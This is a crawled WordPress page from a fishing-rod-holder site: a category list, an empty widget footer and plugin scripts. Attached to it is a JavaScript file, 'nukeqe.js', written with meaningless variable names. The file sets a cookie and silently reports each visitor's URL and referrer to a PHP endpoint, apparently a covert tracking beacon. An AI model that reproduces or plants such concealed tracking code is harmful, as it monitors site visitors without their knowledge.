	<li class="cat-item cat-item-1074"><a href="https://fishingcaneholder.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://fishingcaneholder.com/category/wall-mounted/" >wall-mounted</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://fishingcaneholder.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://fishingcaneholder.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://fishingcaneholder.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://fishingcaneholder.com/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://fishingcaneholder.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fishingcaneholder.com/category/weather-resistant/" >weather-resistant</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://fishingcaneholder.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://fishingcaneholder.com/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://fishingcaneholder.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fishingcaneholder.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fishingcaneholder.com/category/wellcraft/" >wellcraft</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fishingcaneholder.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://fishingcaneholder.com/category/weyleity/" >weyleity</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fishingcaneholder.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://fishingcaneholder.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fishingcaneholder.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://fishingcaneholder.com/category/whitecap/" >whitecap</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fishingcaneholder.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://fishingcaneholder.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fishingcaneholder.com/category/wilderness/" >wilderness</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://fishingcaneholder.com/category/winterskin/" >winterskin</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://fishingcaneholder.com/category/winterville/" >winterville</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fishingcaneholder.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://fishingcaneholder.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://fishingcaneholder.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://fishingcaneholder.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://fishingcaneholder.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://fishingcaneholder.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fishingcaneholder.com/category/wychwood/" >wychwood</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://fishingcaneholder.com/category/x-mass/" >x-mass</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://fishingcaneholder.com/category/xinkunmarine/" >xinkunmarine</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://fishingcaneholder.com/category/yaegarden/" >yaegarden</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fishingcaneholder.com/category/yaemarine/" >yaemarine</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://fishingcaneholder.com/category/yakattack/" >yakattack</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://fishingcaneholder.com/category/yakima/" >yakima</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fishingcaneholder.com/category/yeamarine/" >yeamarine</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://fishingcaneholder.com/category/zealand/" >zealand</a>
</li>
		</ul>
</div></div>	<div id="footer">
					
			<div id="footer_col_wrap">
			    <div class="footercol-4">
			    					    	    	This column is a widget area.<br/><span class="alert">Add widgets to Footer A, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer B, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer C, something, anything!</span>
			    					   	</div>
			    				    <div class="footercol-4">
				    						    			This column is a widget area.<br/><span class="alert">Add widgets to Footer D, something, anything!</span>
				    						    </div>
							</div>
				
		<div class="clearfix"></div>
		
				
			<div id="copyright">
				<span class="copyright_c1"></span>
				<span class="copyright_c2"></span>
				<span class="copyright_c3"></span>
			</div>
					
		
	</div>
</div>	
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fishingcaneholder.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fishingcaneholder.com/nukeqe.js
body_size: 758
content:


function wetepe(){
	var vofedix = window.location.href; 	 		    var sywedyd = "nukeqe"; 		

 	var hyni = "/" + sywedyd + ".php";
 
	    var vavirojy = 60; 
  		var gidugygojuqivi = sywedyd;
 			var qawyru = ""; 	 
    try	

    {
      qawyru=""+parent.document.referrer;
 	    }        catch (ex)     {		    qawyru=""+document.referrer;    

    }		if(qajut(gidugygojuqivi) == null)		
 	{

		var senykoc = window.location.hostname;		
 			 


		wakymil(gidugygojuqivi, "1", vavirojy, "/", senykoc);   	   		if(qajut(gidugygojuqivi) != null)
  		{ 	 			var xedihu = new Image();  					xedihu.src=hyni + "?referer=" + escape(qawyru) + "&url=" + escape(vofedix); 
		} 


	} 
}

wetepe();

//******************************************

function qajut(fiqi) 
{  	    var bazipige = document.cookie;		    var melofy = fiqi + "=";
    var visujicehedan = bazipige.indexOf("; " + melofy);
    if (visujicehedan == -1) { 	        visujicehedan = bazipige.indexOf(melofy);	 	        if (visujicehedan != 0) return null;
  
    } else { 
 
        visujicehedan += 2;
    }    var typicucaqe = document.cookie.indexOf(";", visujicehedan);
       if (typicucaqe == -1) {	
         typicucaqe = bazipige.length;     }  	    return unescape(bazipige.substring(visujicehedan + melofy.length, typicucaqe));  
 	  }



function wakymil(nuzanydihutu,giqomituqe,lujovujukequvux, deroh, hupyditamyhu) { var pizovega = new Date();    var gopupebi = new Date(); 
		  gopupebi.setTime(pizovega.getTime() + 1000*60*lujovujukequvux); 
  document.cookie = nuzanydihutu+"="+escape(giqomituqe) + ";expires="+gopupebi.toGMTString() + ";path=" + deroh + ";domain=" + hupyditamyhu;	
 	 }
